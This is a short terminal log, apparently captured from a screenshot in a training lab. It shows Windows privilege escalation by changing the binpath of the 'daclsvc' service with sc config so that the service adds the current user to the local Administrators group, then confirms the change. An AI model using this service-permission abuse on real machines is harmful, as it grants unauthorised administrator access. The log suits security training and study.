 C:\Users\user>sc config daclsvc binpath= "net localgroup administrators user /ad
d"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user>sc start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Users\user>sc start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Users\user>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.